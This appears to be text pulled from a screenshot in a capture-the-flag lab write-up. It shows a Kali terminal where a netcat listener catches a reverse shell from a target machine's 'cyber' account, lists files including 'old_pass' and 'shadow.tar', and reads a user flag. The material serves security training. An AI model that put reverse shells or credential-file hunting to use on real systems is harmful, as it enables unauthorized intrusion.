 (jovita㉿kali)-[~]
$ sudo nc -nlvkp 1234
[sudo] password for jovita:
Sorry, try again.
[sudo] password for jovita:
listening on [any] 1234 ...
connect to [192.168.136.128] from (UNKNOWN) [192.168.136.129] 56064
reverse.png
shell.png
bash: cannot set terminal process group (9127): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ ls
ls
Music
etc
old_pass
shadow.tar
tar
Videos
user.txt
cyber@breakout:~$ cat user.txt
cat user.txt
3mp!r3{You_Manage_To_Break_To_My_Secure_Access}
cyber@breakout:~$
+ Other Locations
"cybercmd.png" selected